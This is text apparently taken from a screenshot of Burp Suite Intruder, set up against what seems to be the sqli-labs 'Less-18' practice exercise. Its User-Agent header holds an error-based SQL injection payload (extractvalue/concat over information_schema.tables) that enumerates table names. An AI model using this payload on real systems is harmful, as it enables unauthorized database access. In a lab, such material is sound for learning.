 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Less-18/ HTTP/1.1
Add §
User-Agent: 537.36'and extractvalue(0x20,concat(0x7c7c,(select table_name from information_schema.tables limit §0§,1),0x7c7)) and '
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Clear §
Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Auto §
Referer: https://sec4ever.cn/Less-18/
Content-Type: application/x-www-form-urlencoded
Refresh
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
image.png
X-Remote-Addr: 127.0.0.1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit